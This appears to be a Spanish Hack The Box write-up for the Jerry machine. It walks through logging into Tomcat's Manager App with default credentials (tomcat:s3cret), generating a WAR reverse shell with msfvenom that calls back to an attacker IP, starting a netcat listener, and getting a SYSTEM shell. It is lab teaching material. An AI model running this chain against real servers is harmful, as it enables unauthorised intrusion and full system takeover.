Jerry - Easy - Hack The Box

Descripción

Hoy veremos la máquina easy Jerry, donde explotaremos Tomcat a través del Manager app, desplegando una aplicación .War. malicioisa que contendrá una reverse shell, dándonos acceso como administrador del sistema.

Reconocimiento

Reconocimiento De Puertos

Lo primero será ver que puertos están abiertos en la máquina objetivo, para ello utilizaremos la herramienta Nmap:

1 | ❯ cat Puertos |

Sabiendo que solo tenemos el puerto 8080 abierto procederemos a lanzar unos scripts predeterminados con Nmap.

1 | 1 │ nmap -sCV -p8080 -Pn -oN Objetivos 10.10.10.95 |



El servidor web está montado con Tomcat, por lo que vamos a comprobar la página web y que posibles accesos tenemos.

Reconocimiento Web

Al visitar la página web veremos la plantilla por defecto que utiliza TomCat.

Si pudiésemos acceder al Manager App podríamos intentar subir un archivo .War malicioso el cual nos entablará una reverse shell.



Intentamos acceder, pero nos pide credenciales:



Probando unas credenciales erróneas nos salta este error por parte de TomCat.

Si nos fijamos bien, en la siguiente linea de código podemos ver las credenciales por defecto de TomCat:

1 | <role rolename="manager-gui"/> |

Espero que el Administrador no haya dejado por defecto estas credenciales, sería un error de novato ¿No creéis?

Acceso Al Manager App



Probamos con tomcat:s3cret y bum, acceso concedido.



Si miramos en la parte de abajo encontramos lo siguiente.

Parece que sí podemos subir un archivo .War permitiéndonos desplegar una aplicación maliciosa. Para ello podemos usar msfvenom, tenemos la cheatsheet del ataque mediante .War file en HackTrinks.

Vías Potenciales

Creación De La Revshell War Con Msfvenom

Introducimos los parámetros correspondientes de la reverse shell:

1 | ❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.3 LPORT=1234 -f war -o revshell.war |

Antes de subir y ejecutar lagaplicación maliciosa nos ponemos por escucha con netcat.

1 | ❯ rlwrap nc -lnvp 1234 # rlwrap nos permite obtener una tty interactiva con windows |



Subir Reverse Shell

En este momento podemos subir el archivo .War desde el menú mostrado anteriormente.



Una vez subida la aplicación se nos mostrará en el menú del manger.

Ejecutar Reverse Shell

Si nos dirigimos al directorio http://10.10.10.95:8080/revshell/ la reverse shell se nos ejecutará y la recibiremos en el listener que hemos establecido previamente.

1 | ❯ rlwrap nc -lnvp 1234 |

¡Perfecto! Parace ser el proceso de TomCat Estaba corriendo como nt authority\system, por lo que solo tenemos que buscar las flags.

Flags

User.Txt Y Admin.Txt

1 | dir |

Pues teníamos las dos flags en el mismo archivo, podemos dar por pwneada la máquina Jerry.

Conocimientos Obtenidos

De la máquina Jerry podemos extraer los siguientes conocimientos:

- Reconocimiento de puertos abiertos con Nmap.

- Reconocimiento web en busca de credenciales.

- Creación de una reverse shell en formato .War con Msfvenom.

- Desplegar un archivo .War desde el Manager App de TomCat.

Créditos Y Referencias

Autor de la máquina: mrh4sh, muchas gracias por la creación de Jerry aportando a la comunidad.